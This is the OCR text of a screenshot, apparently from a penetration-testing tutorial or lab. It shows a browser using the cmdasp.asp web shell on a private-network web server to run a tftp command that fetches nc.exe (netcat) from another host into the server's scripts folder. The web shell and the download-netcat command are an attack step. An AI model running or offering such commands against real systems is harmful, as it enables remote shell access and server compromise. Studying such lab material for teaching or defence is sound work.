 http://192.168.15.160/scripts/cmdasp.asp - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.15.160/scripts/cmdasp.asp Go Links
<++ CmdAsp.asp ++>
tftp -i 192.168.15.134 GET nc.exe c:\inetpub\scripts Run
\\VMNT4SERVER\IUSR_VMNT4SERVER
<-- CmdAsp.asp -->
Done Internet